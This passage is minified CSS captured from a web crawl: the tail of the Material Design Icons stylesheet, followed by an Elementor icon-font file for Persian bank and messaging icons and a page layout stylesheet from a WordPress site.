-multiple:before{content:"\F4FB"}.mdi-tag-outline:before{content:"\F4FC"}.mdi-tag-plus:before{content:"\F721"}.mdi-tag-remove:before{content:"\F722"}.mdi-tag-text-outline:before{content:"\F4FD"}.mdi-tape-measure:before{content:"\FB28"}.mdi-target:before{content:"\F4FE"}.mdi-target-account:before{content:"\FBAC"}.mdi-target-variant:before{content:"\FA76"}.mdi-taxi:before{content:"\F4FF"}.mdi-teach:before{content:"\F88F"}.mdi-teamviewer:before{content:"\F500"}.mdi-telegram:before{content:"\F501"}.mdi-telescope:before{content:"\FB29"}.mdi-television:before{content:"\F502"}.mdi-television-box:before{content:"\F838"}.mdi-television-classic:before{content:"\F7F3"}.mdi-television-classic-off:before{content:"\F839"}.mdi-television-guide:before{content:"\F503"}.mdi-television-off:before{content:"\F83A"}.mdi-temperature-celsius:before{content:"\F504"}.mdi-temperature-fahrenheit:before{content:"\F505"}.mdi-temperature-kelvin:before{content:"\F506"}.mdi-tennis:before{content:"\F507"}.mdi-tent:before{content:"\F508"}.mdi-terrain:before{content:"\F509"}.mdi-test-tube:before{content:"\F668"}.mdi-test-tube-empty:before{content:"\F910"}.mdi-test-tube-off:before{content:"\F911"}.mdi-text:before{content:"\F9A7"}.mdi-text-shadow:before{content:"\F669"}.mdi-text-short:before{content:"\F9A8"}.mdi-text-subject:before{content:"\F9A9"}.mdi-text-to-speech:before{content:"\F50A"}.mdi-text-to-speech-off:before{content:"\F50B"}.mdi-textbox:before{content:"\F60E"}.mdi-textbox-password:before{content:"\F7F4"}.mdi-texture:before{content:"\F50C"}.mdi-theater:before{content:"\F50D"}.mdi-theme-light-dark:before{content:"\F50E"}.mdi-thermometer:before{content:"\F50F"}.mdi-thermometer-lines:before{content:"\F510"}.mdi-thermostat:before{content:"\F393"}.mdi-thermostat-box:before{content:"\F890"}.mdi-thought-bubble:before{content:"\F7F5"}.mdi-thought-bubble-outline:before{content:"\F7F6"}.mdi-thumb-down:before{content:"\F511"}.mdi-thumb-down-outline:before{content:"\F512"}.mdi-thumb-up:before{content:"\F513"}.mdi-thumb-up-outline:before{content:"\F514"}.mdi-thumbs-up-down:before{content:"\F515"}.mdi-ticket:before{content:"\F516"}.mdi-ticket-account:before{content:"\F517"}.mdi-ticket-confirmation:before{content:"\F518"}.mdi-ticket-outline:before{content:"\F912"}.mdi-ticket-percent:before{content:"\F723"}.mdi-tie:before{content:"\F519"}.mdi-tilde:before{content:"\F724"}.mdi-timelapse:before{content:"\F51A"}.mdi-timeline:before{content:"\FBAD"}.mdi-timeline-outline:before{content:"\FBAE"}.mdi-timeline-text:before{content:"\FBAF"}.mdi-timeline-text-outline:before{content:"\FBB0"}.mdi-timer:before{content:"\F51B"}.mdi-timer-10:before{content:"\F51C"}.mdi-timer-3:before{content:"\F51D"}.mdi-timer-off:before{content:"\F51E"}.mdi-timer-sand:before{content:"\F51F"}.mdi-timer-sand-empty:before{content:"\F6AC"}.mdi-timer-sand-full:before{content:"\F78B"}.mdi-timetable:before{content:"\F520"}.mdi-toaster-oven:before{content:"\FCAF"}.mdi-toggle-switch:before{content:"\F521"}.mdi-toggle-switch-off:before{content:"\F522"}.mdi-toggle-switch-off-outline:before{content:"\FA18"}.mdi-toggle-switch-outline:before{content:"\FA19"}.mdi-toilet:before{content:"\F9AA"}.mdi-toolbox:before{content:"\F9AB"}.mdi-toolbox-outline:before{content:"\F9AC"}.mdi-tooltip:before{content:"\F523"}.mdi-tooltip-account:before{content:"\F00C"}.mdi-tooltip-edit:before{content:"\F524"}.mdi-tooltip-image:before{content:"\F525"}.mdi-tooltip-image-outline:before{content:"\FBB1"}.mdi-tooltip-outline:before{content:"\F526"}.mdi-tooltip-plus:before{content:"\FBB2"}.mdi-tooltip-plus-outline:before{content:"\F527"}.mdi-tooltip-text:before{content:"\F528"}.mdi-tooltip-text-outline:before{content:"\FBB3"}.mdi-tooth:before{content:"\F8C2"}.mdi-tooth-outline:before{content:"\F529"}.mdi-tor:before{content:"\F52A"}.mdi-tournament:before{content:"\F9AD"}.mdi-tower-beach:before{content:"\F680"}.mdi-tower-fire:before{content:"\F681"}.mdi-towing:before{content:"\F83B"}.mdi-track-light:before{content:"\F913"}.mdi-trackpad:before{content:"\F7F7"}.mdi-trackpad-lock:before{content:"\F932"}.mdi-tractor:before{content:"\F891"}.mdi-trademark:before{content:"\FA77"}.mdi-traffic-light:before{content:"\F52B"}.mdi-train:before{content:"\F52C"}.mdi-train-car:before{content:"\FBB4"}.mdi-train-variant:before{content:"\F8C3"}.mdi-tram:before{content:"\F52D"}.mdi-transcribe:before{content:"\F52E"}.mdi-transcribe-close:before{content:"\F52F"}.mdi-transfer:before{content:"\F530"}.mdi-transit-transfer:before{content:"\F6AD"}.mdi-transition:before{content:"\F914"}.mdi-transition-masked:before{content:"\F915"}.mdi-translate:before{content:"\F5CA"}.mdi-trash-can:before{content:"\FA78"}.mdi-trash-can-outline:before{content:"\FA79"}.mdi-treasure-chest:before{content:"\F725"}.mdi-tree:before{content:"\F531"}.mdi-trello:before{content:"\F532"}.mdi-trending-down:before{content:"\F533"}.mdi-trending-neutral:before{content:"\F534"}.mdi-trending-up:before{content:"\F535"}.mdi-triangle:before{content:"\F536"}.mdi-triangle-outline:before{content:"\F537"}.mdi-triforce:before{content:"\FBB5"}.mdi-trophy:before{content:"\F538"}.mdi-trophy-award:before{content:"\F539"}.mdi-trophy-outline:before{content:"\F53A"}.mdi-trophy-variant:before{content:"\F53B"}.mdi-trophy-variant-outline:before{content:"\F53C"}.mdi-truck:before{content:"\F53D"}.mdi-truck-check:before{content:"\FCB0"}.mdi-truck-delivery:before{content:"\F53E"}.mdi-truck-fast:before{content:"\F787"}.mdi-truck-trailer:before{content:"\F726"}.mdi-tshirt-crew:before{content:"\FA7A"}.mdi-tshirt-crew-outline:before{content:"\F53F"}.mdi-tshirt-v:before{content:"\FA7B"}.mdi-tshirt-v-outline:before{content:"\F540"}.mdi-tumble-dryer:before{content:"\F916"}.mdi-tumblr:before{content:"\F541"}.mdi-tumblr-box:before{content:"\F917"}.mdi-tumblr-reblog:before{content:"\F542"}.mdi-tune:before{content:"\F62E"}.mdi-tune-vertical:before{content:"\F66A"}.mdi-turnstile:before{content:"\FCB1"}.mdi-turnstile-outline:before{content:"\FCB2"}.mdi-turtle:before{content:"\FCB3"}.mdi-twitch:before{content:"\F543"}.mdi-twitter:before{content:"\F544"}.mdi-twitter-box:before{content:"\F545"}.mdi-twitter-circle:before{content:"\F546"}.mdi-twitter-retweet:before{content:"\F547"}.mdi-two-factor-authentication:before{content:"\F9AE"}.mdi-uber:before{content:"\F748"}.mdi-ubisoft:before{content:"\FBB6"}.mdi-ubuntu:before{content:"\F548"}.mdi-ultra-high-definition:before{content:"\F7F8"}.mdi-umbraco:before{content:"\F549"}.mdi-umbrella:before{content:"\F54A"}.mdi-umbrella-closed:before{content:"\F9AF"}.mdi-umbrella-outline:before{content:"\F54B"}.mdi-undo:before{content:"\F54C"}.mdi-undo-variant:before{content:"\F54D"}.mdi-unfold-less-horizontal:before{content:"\F54E"}.mdi-unfold-less-vertical:before{content:"\F75F"}.mdi-unfold-more-horizontal:before{content:"\F54F"}.mdi-unfold-more-vertical:before{content:"\F760"}.mdi-ungroup:before{content:"\F550"}.mdi-unity:before{content:"\F6AE"}.mdi-unreal:before{content:"\F9B0"}.mdi-untappd:before{content:"\F551"}.mdi-update:before{content:"\F6AF"}.mdi-upload:before{content:"\F552"}.mdi-upload-multiple:before{content:"\F83C"}.mdi-upload-network:before{content:"\F6F5"}.mdi-upload-network-outline:before{content:"\FCB4"}.mdi-usb:before{content:"\F553"}.mdi-van-passenger:before{content:"\F7F9"}.mdi-van-utility:before{content:"\F7FA"}.mdi-vanish:before{content:"\F7FB"}.mdi-variable:before{content:"\FAE6"}.mdi-vector-arrange-above:before{content:"\F554"}.mdi-vector-arrange-below:before{content:"\F555"}.mdi-vector-bezier:before{content:"\FAE7"}.mdi-vector-circle:before{content:"\F556"}.mdi-vector-circle-variant:before{content:"\F557"}.mdi-vector-combine:before{content:"\F558"}.mdi-vector-curve:before{content:"\F559"}.mdi-vector-difference:before{content:"\F55A"}.mdi-vector-difference-ab:before{content:"\F55B"}.mdi-vector-difference-ba:before{content:"\F55C"}.mdi-vector-ellipse:before{content:"\F892"}.mdi-vector-intersection:before{content:"\F55D"}.mdi-vector-line:before{content:"\F55E"}.mdi-vector-point:before{content:"\F55F"}.mdi-vector-polygon:before{content:"\F560"}.mdi-vector-polyline:before{content:"\F561"}.mdi-vector-radius:before{content:"\F749"}.mdi-vector-rectangle:before{content:"\F5C6"}.mdi-vector-selection:before{content:"\F562"}.mdi-vector-square:before{content:"\F001"}.mdi-vector-triangle:before{content:"\F563"}.mdi-vector-union:before{content:"\F564"}.mdi-venmo:before{content:"\F578"}.mdi-vhs:before{content:"\FA1A"}.mdi-vibrate:before{content:"\F566"}.mdi-vibrate-off:before{content:"\FCB5"}.mdi-video:before{content:"\F567"}.mdi-video-3d:before{content:"\F7FC"}.mdi-video-4k-box:before{content:"\F83D"}.mdi-video-account:before{content:"\F918"}.mdi-video-image:before{content:"\F919"}.mdi-video-input-antenna:before{content:"\F83E"}.mdi-video-input-component:before{content:"\F83F"}.mdi-video-input-hdmi:before{content:"\F840"}.mdi-video-input-svideo:before{content:"\F841"}.mdi-video-minus:before{content:"\F9B1"}.mdi-video-off:before{content:"\F568"}.mdi-video-off-outline:before{content:"\FBB7"}.mdi-video-outline:before{content:"\FBB8"}.mdi-video-plus:before{content:"\F9B2"}.mdi-video-stabilization:before{content:"\F91A"}.mdi-video-switch:before{content:"\F569"}.mdi-video-vintage:before{content:"\FA1B"}.mdi-view-agenda:before{content:"\F56A"}.mdi-view-array:before{content:"\F56B"}.mdi-view-carousel:before{content:"\F56C"}.mdi-view-column:before{content:"\F56D"}.mdi-view-dashboard:before{content:"\F56E"}.mdi-view-dashboard-outline:before{content:"\FA1C"}.mdi-view-dashboard-variant:before{content:"\F842"}.mdi-view-day:before{content:"\F56F"}.mdi-view-grid:before{content:"\F570"}.mdi-view-headline:before{content:"\F571"}.mdi-view-list:before{content:"\F572"}.mdi-view-module:before{content:"\F573"}.mdi-view-parallel:before{content:"\F727"}.mdi-view-quilt:before{content:"\F574"}.mdi-view-sequential:before{content:"\F728"}.mdi-view-split-horizontal:before{content:"\FBA7"}.mdi-view-split-vertical:before{content:"\FBA8"}.mdi-view-stream:before{content:"\F575"}.mdi-view-week:before{content:"\F576"}.mdi-vimeo:before{content:"\F577"}.mdi-violin:before{content:"\F60F"}.mdi-virtual-reality:before{content:"\F893"}.mdi-visual-studio:before{content:"\F610"}.mdi-visual-studio-code:before{content:"\FA1D"}.mdi-vk:before{content:"\F579"}.mdi-vk-box:before{content:"\F57A"}.mdi-vk-circle:before{content:"\F57B"}.mdi-vlc:before{content:"\F57C"}.mdi-voice:before{content:"\F5CB"}.mdi-voicemail:before{content:"\F57D"}.mdi-volleyball:before{content:"\F9B3"}.mdi-volume-high:before{content:"\F57E"}.mdi-volume-low:before{content:"\F57F"}.mdi-volume-medium:before{content:"\F580"}.mdi-volume-minus:before{content:"\F75D"}.mdi-volume-mute:before{content:"\F75E"}.mdi-volume-off:before{content:"\F581"}.mdi-volume-plus:before{content:"\F75C"}.mdi-vote:before{content:"\FA1E"}.mdi-vote-outline:before{content:"\FA1F"}.mdi-vpn:before{content:"\F582"}.mdi-vuejs:before{content:"\F843"}.mdi-walk:before{content:"\F583"}.mdi-wall:before{content:"\F7FD"}.mdi-wall-sconce:before{content:"\F91B"}.mdi-wall-sconce-flat:before{content:"\F91C"}.mdi-wall-sconce-variant:before{content:"\F91D"}.mdi-wallet:before{content:"\F584"}.mdi-wallet-giftcard:before{content:"\F585"}.mdi-wallet-membership:before{content:"\F586"}.mdi-wallet-outline:before{content:"\FBB9"}.mdi-wallet-travel:before{content:"\F587"}.mdi-wan:before{content:"\F588"}.mdi-washing-machine:before{content:"\F729"}.mdi-watch:before{content:"\F589"}.mdi-watch-export:before{content:"\F58A"}.mdi-watch-export-variant:before{content:"\F894"}.mdi-watch-import:before{content:"\F58B"}.mdi-watch-import-variant:before{content:"\F895"}.mdi-watch-variant:before{content:"\F896"}.mdi-watch-vibrate:before{content:"\F6B0"}.mdi-watch-vibrate-off:before{content:"\FCB6"}.mdi-water:before{content:"\F58C"}.mdi-water-off:before{content:"\F58D"}.mdi-water-percent:before{content:"\F58E"}.mdi-water-pump:before{content:"\F58F"}.mdi-watermark:before{content:"\F612"}.mdi-waves:before{content:"\F78C"}.mdi-waze:before{content:"\FBBA"}.mdi-weather-cloudy:before{content:"\F590"}.mdi-weather-fog:before{content:"\F591"}.mdi-weather-hail:before{content:"\F592"}.mdi-weather-hurricane:before{content:"\F897"}.mdi-weather-lightning:before{content:"\F593"}.mdi-weather-lightning-rainy:before{content:"\F67D"}.mdi-weather-night:before{content:"\F594"}.mdi-weather-partlycloudy:before{content:"\F595"}.mdi-weather-pouring:before{content:"\F596"}.mdi-weather-rainy:before{content:"\F597"}.mdi-weather-snowy:before{content:"\F598"}.mdi-weather-snowy-rainy:before{content:"\F67E"}.mdi-weather-sunny:before{content:"\F599"}.mdi-weather-sunset:before{content:"\F59A"}.mdi-weather-sunset-down:before{content:"\F59B"}.mdi-weather-sunset-up:before{content:"\F59C"}.mdi-weather-windy:before{content:"\F59D"}.mdi-weather-windy-variant:before{content:"\F59E"}.mdi-web:before{content:"\F59F"}.mdi-webcam:before{content:"\F5A0"}.mdi-webhook:before{content:"\F62F"}.mdi-webpack:before{content:"\F72A"}.mdi-wechat:before{content:"\F611"}.mdi-weight:before{content:"\F5A1"}.mdi-weight-kilogram:before{content:"\F5A2"}.mdi-weight-pound:before{content:"\F9B4"}.mdi-whatsapp:before{content:"\F5A3"}.mdi-wheelchair-accessibility:before{content:"\F5A4"}.mdi-whistle:before{content:"\F9B5"}.mdi-white-balance-auto:before{content:"\F5A5"}.mdi-white-balance-incandescent:before{content:"\F5A6"}.mdi-white-balance-iridescent:before{content:"\F5A7"}.mdi-white-balance-sunny:before{content:"\F5A8"}.mdi-widgets:before{content:"\F72B"}.mdi-wifi:before{content:"\F5A9"}.mdi-wifi-off:before{content:"\F5AA"}.mdi-wifi-strength-1:before{content:"\F91E"}.mdi-wifi-strength-1-alert:before{content:"\F91F"}.mdi-wifi-strength-1-lock:before{content:"\F920"}.mdi-wifi-strength-2:before{content:"\F921"}.mdi-wifi-strength-2-alert:before{content:"\F922"}.mdi-wifi-strength-2-lock:before{content:"\F923"}.mdi-wifi-strength-3:before{content:"\F924"}.mdi-wifi-strength-3-alert:before{content:"\F925"}.mdi-wifi-strength-3-lock:before{content:"\F926"}.mdi-wifi-strength-4:before{content:"\F927"}.mdi-wifi-strength-4-alert:before{content:"\F928"}.mdi-wifi-strength-4-lock:before{content:"\F929"}.mdi-wifi-strength-alert-outline:before{content:"\F92A"}.mdi-wifi-strength-lock-outline:before{content:"\F92B"}.mdi-wifi-strength-off:before{content:"\F92C"}.mdi-wifi-strength-off-outline:before{content:"\F92D"}.mdi-wifi-strength-outline:before{content:"\F92E"}.mdi-wii:before{content:"\F5AB"}.mdi-wiiu:before{content:"\F72C"}.mdi-wikipedia:before{content:"\F5AC"}.mdi-window-close:before{content:"\F5AD"}.mdi-window-closed:before{content:"\F5AE"}.mdi-window-maximize:before{content:"\F5AF"}.mdi-window-minimize:before{content:"\F5B0"}.mdi-window-open:before{content:"\F5B1"}.mdi-window-restore:before{content:"\F5B2"}.mdi-windows:before{content:"\F5B3"}.mdi-windows-classic:before{content:"\FA20"}.mdi-wiper:before{content:"\FAE8"}.mdi-wordpress:before{content:"\F5B4"}.mdi-worker:before{content:"\F5B5"}.mdi-wrap:before{content:"\F5B6"}.mdi-wrap-disabled:before{content:"\FBBB"}.mdi-wrench:before{content:"\F5B7"}.mdi-wrench-outline:before{content:"\FBBC"}.mdi-wunderlist:before{content:"\F5B8"}.mdi-xamarin:before{content:"\F844"}.mdi-xamarin-outline:before{content:"\F845"}.mdi-xaml:before{content:"\F673"}.mdi-xbox:before{content:"\F5B9"}.mdi-xbox-controller:before{content:"\F5BA"}.mdi-xbox-controller-battery-alert:before{content:"\F74A"}.mdi-xbox-controller-battery-charging:before{content:"\FA21"}.mdi-xbox-controller-battery-empty:before{content:"\F74B"}.mdi-xbox-controller-battery-full:before{content:"\F74C"}.mdi-xbox-controller-battery-low:before{content:"\F74D"}.mdi-xbox-controller-battery-medium:before{content:"\F74E"}.mdi-xbox-controller-battery-unknown:before{content:"\F74F"}.mdi-xbox-controller-off:before{content:"\F5BB"}.mdi-xda:before{content:"\F5BC"}.mdi-xing:before{content:"\F5BD"}.mdi-xing-box:before{content:"\F5BE"}.mdi-xing-circle:before{content:"\F5BF"}.mdi-xml:before{content:"\F5C0"}.mdi-xmpp:before{content:"\F7FE"}.mdi-yahoo:before{content:"\FB2A"}.mdi-yammer:before{content:"\F788"}.mdi-yeast:before{content:"\F5C1"}.mdi-yelp:before{content:"\F5C2"}.mdi-yin-yang:before{content:"\F67F"}.mdi-youtube:before{content:"\F5C3"}.mdi-youtube-creator-studio:before{content:"\F846"}.mdi-youtube-gaming:before{content:"\F847"}.mdi-youtube-tv:before{content:"\F448"}.mdi-z-wave:before{content:"\FAE9"}.mdi-zend:before{content:"\FAEA"}.mdi-zip-box:before{content:"\F5C4"}.mdi-zip-disk:before{content:"\FA22"}.mdi-zodiac-aquarius:before{content:"\FA7C"}.mdi-zodiac-aries:before{content:"\FA7D"}.mdi-zodiac-cancer:before{content:"\FA7E"}.mdi-zodiac-capricorn:before{content:"\FA7F"}.mdi-zodiac-gemini:before{content:"\FA80"}.mdi-zodiac-leo:before{content:"\FA81"}.mdi-zodiac-libra:before{content:"\FA82"}.mdi-zodiac-pisces:before{content:"\FA83"}.mdi-zodiac-sagittarius:before{content:"\FA84"}.mdi-zodiac-scorpio:before{content:"\FA85"}.mdi-zodiac-taurus:before{content:"\FA86"}.mdi-zodiac-virgo:before{content:"\FA87"}.mdi-blank:before{content:"\F68C";visibility:hidden}.mdi-18px.mdi-set,.mdi-18px.mdi:before{font-size:18px}.mdi-24px.mdi-set,.mdi-24px.mdi:before{font-size:24px}.mdi-36px.mdi-set,.mdi-36px.mdi:before{font-size:36px}.mdi-48px.mdi-set,.mdi-48px.mdi:before{font-size:48px}.mdi-dark:before{color:rgba(0,0,0,.54)}.mdi-dark.mdi-inactive:before{color:rgba(0,0,0,.26)}.mdi-light:before{color:#fff}.mdi-light.mdi-inactive:before{color:rgba(255,255,255,.3)}.mdi-rotate-45:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.mdi-rotate-90:before{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.mdi-rotate-135:before{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.mdi-rotate-180:before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.mdi-rotate-225:before{-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg)}.mdi-rotate-270:before{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.mdi-rotate-315:before{-webkit-transform:rotate(315deg);-ms-transform:rotate(315deg);transform:rotate(315deg)}.mdi-flip-h:before{-webkit-transform:scaleX(-1);transform:scaleX(-1);filter:FlipH;-ms-filter:"FlipH"}.mdi-flip-v:before{-webkit-transform:scaleY(-1);transform:scaleY(-1);filter:FlipV;-ms-filter:"FlipV"}.mdi-spin:before{-webkit-animation:mdi-spin 2s infinite linear;animation:mdi-spin 2s infinite linear}@-webkit-keyframes mdi-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes mdi-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}

--- FILE ---
content_type: text/css
request_url: https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/includes/library/icons/efaicons/style.css?ver=1768685559
body_size: 585
content:
@font-face{font-family:'efaicons';src:url(../../../../../../../../../../plugins/persian-elementor/includes/library/icons/efaicons/fonts/efaicons.eot);src:url('../../../../../../../../../../plugins/persian-elementor/includes/library/icons/efaicons/fonts/efaicons.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../plugins/persian-elementor/includes/library/icons/efaicons/fonts/efaicons.woff2) format('woff2'),url(../../../../../../../../../../plugins/persian-elementor/includes/library/icons/efaicons/fonts/efaicons.ttf) format('truetype'),url(../../../../../../../../../../plugins/persian-elementor/includes/library/icons/efaicons/fonts/efaicons.woff) format('woff'),url('../../../../../../../../../../plugins/persian-elementor/includes/library/icons/efaicons/fonts/efaicons.svg?#efaicons') format('svg');font-weight:400;font-style:normal;font-display:swap}[class^="efa-"],[class*=" efa-"]{font-family:'efaicons'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.efa-eitaa:before{content:"\e97c"}.efa-soroush:before{content:"\e97d"}.efa-bale:before{content:"\e97e"}.efa-gap:before{content:"\e900"}.efa-bisphone:before{content:"\e916"}.efa-EFA:before{content:"\e917";color:#eb345e}.efa-Enbank:before{content:"\e918"}.efa-aparat:before{content:"\e919"}.efa-cloob:before{content:"\e91a"}.efa-dey:before{content:"\e91b"}.efa-gardeshgari:before{content:"\e91c"}.efa-Hekmat:before{content:"\e91d"}.efa-iranzamin:before{content:"\e91e"}.efa-ghavamin:before{content:"\e91f"}.efa-markazi:before{content:"\e920"}.efa-mehr:before{content:"\e921"}.efa-mellat:before{content:"\e922"}.efa-melli:before{content:"\e923"}.efa-parsian:before{content:"\e924"}.efa-refah:before{content:"\e925"}.efa-saderat:before{content:"\e926"}.efa-salehin:before{content:"\e927"}.efa-saman:before{content:"\e928"}.efa-sarmayeh:before{content:"\e929"}.efa-Mahak:before{content:"\e93e"}.efa-Maskan:before{content:"\e940"}.efa-MEBank:before{content:"\e941"}.efa-Mehreghtesad:before{content:"\e942"}.efa-Mehriran:before{content:"\e947"}.efa-tejarat:before{content:"\e97f"}.efa-Pasargad:before{content:"\e99b"}.efa-PayamNoor:before{content:"\e99d"}.efa-SanatMadan:before{content:"\e9c7"}.efa-Shahr:before{content:"\e9d1"}.efa-Shaparak:before{content:"\e9d2"}.efa-Shetab:before{content:"\e9d3"}.efa-Sina:before{content:"\e9d4"}.efa-Tosse:before{content:"\ea09"}.efa-ZarinPal:before{content:"\ea12"}.efa-Afzal-toos:before{content:"\ea13"}

--- FILE ---
content_type: text/css
request_url: https://sitaplus.com/wp-content/uploads/elementor/css/post-6388.css?ver=1713802857
body_size: 815
content:
.elementor-6388 .elementor-element.elementor-element-4773279:not(.elementor-motion-effects-element-type-background), .elementor-6388 .elementor-element.elementor-element-4773279 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6388 .elementor-element.elementor-element-4773279{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6388 .elementor-element.elementor-element-4773279 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6388 .elementor-element.elementor-element-672ae09d .search-new-style-1400{background:#E7EDF791 !important;}.elementor-6388 .elementor-element.elementor-element-60cd58dc:not(.elementor-motion-effects-element-type-background), .elementor-6388 .elementor-element.elementor-element-60cd58dc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6388 .elementor-element.elementor-element-60cd58dc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6388 .elementor-element.elementor-element-60cd58dc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6388 .elementor-element.elementor-element-baf9b70 .sepid-heart-header-box.menu-1{background:#FFFFFF !important;color:#3B4359 !important;}.elementor-6388 .elementor-element.elementor-element-2e975f49 .sepid-header-one-box{background:#FFFFFF !important;}.elementor-6388 .elementor-element.elementor-element-2e975f49 .sepid-header-one-box i{color:#36383A !important;}.elementor-6388 .elementor-element.elementor-element-2e975f49 .ghalb-1{background:#FFFFFF !important;color:#36383A !important;}.elementor-6388 .elementor-element.elementor-element-2e975f49 .ring-1{background:#FFFFFF !important;color:#36383A !important;}.elementor-6388 .elementor-element.elementor-element-2e975f49 .sepid-mini-cart-header{background:#FFFFFF !important;color:#3B4359 !important;}.elementor-6388 .elementor-element.elementor-element-2e975f49 .sabadnumbercolor{background:#2962FF !important;color:#FFFFFF !important;}.elementor-6388 .elementor-element.elementor-element-5af1c73f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-6388 .elementor-element.elementor-element-5af1c73f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6388 .elementor-element.elementor-element-12b601b2{text-align:right;}.elementor-6388 .elementor-element.elementor-element-7f4430a8:not(.elementor-motion-effects-element-type-background), .elementor-6388 .elementor-element.elementor-element-7f4430a8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6388 .elementor-element.elementor-element-7f4430a8{box-shadow:0px 10px 15px 0px rgba(236, 240, 247, 0.7215686274509804);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6388 .elementor-element.elementor-element-7f4430a8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6388 .elementor-element.elementor-element-6d257f7c > .elementor-element-populated{padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-6388 .elementor-element.elementor-element-6c9bcaa8{width:20%;}.elementor-6388 .elementor-element.elementor-element-2642c98e{width:59.664%;}.elementor-6388 .elementor-element.elementor-element-5490049a{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6388 .elementor-element.elementor-element-15c681c0{width:30%;}.elementor-6388 .elementor-element.elementor-element-43af5d69{width:70%;}.elementor-6388 .elementor-element.elementor-element-4dfe8ba4{width:30%;}.elementor-6388 .elementor-element.elementor-element-3626a584{width:70%;}.elementor-6388 .elementor-element.elementor-element-5490049a{width:80%;}}@media(max-width:1024px){.elementor-6388 .elementor-element.elementor-element-4db5ede3{text-align:right;}}@media(max-width:767px){.elementor-6388 .elementor-element.elementor-element-4773279{padding:0px 0px 0px 0px;}.elementor-6388 .elementor-element.elementor-element-15c681c0{width:25%;}.elementor-6388 .elementor-element.elementor-element-4db5ede3{text-align:right;}.elementor-6388 .elementor-element.elementor-element-4db5ede3 > .elementor-widget-container{margin:1px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6388 .elementor-element.elementor-element-43af5d69{width:75%;}.elementor-6388 .elementor-element.elementor-element-60cd58dc{padding:0px 0px 0px 0px;}.elementor-6388 .elementor-element.elementor-element-4dfe8ba4{width:20%;}.elementor-6388 .elementor-element.elementor-element-3626a584{width:80%;}.elementor-6388 .elementor-element.elementor-element-5af1c73f{padding:5px 5px 5px 5px;}.elementor-6388 .elementor-element.elementor-element-6c9bcaa8{width:35%;}.elementor-6388 .elementor-element.elementor-element-12b601b2{text-align:right;}.elementor-6388 .elementor-element.elementor-element-2642c98e{width:77%;}.elementor-6388 .elementor-element.elementor-element-5490049a{width:80%;}}/* Start custom CSS for column, class: .elementor-element-3626a584 */#sepshadow .sepid-heart-header-box {

	box-shadow: unset !important;
}


#sepshadow .sepid-header-one-box {

	box-shadow: unset !important;
}/* End custom CSS */